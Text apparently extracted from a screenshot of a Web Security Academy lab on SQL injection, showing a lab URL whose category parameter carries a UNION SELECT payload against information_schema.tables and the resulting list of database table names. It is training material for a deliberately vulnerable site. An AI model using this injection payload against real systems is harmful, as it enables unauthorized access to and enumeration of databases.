 SQL injection attack, listin
https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=' UNION SELECT NULL,table_name FROM information_schema.tables-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability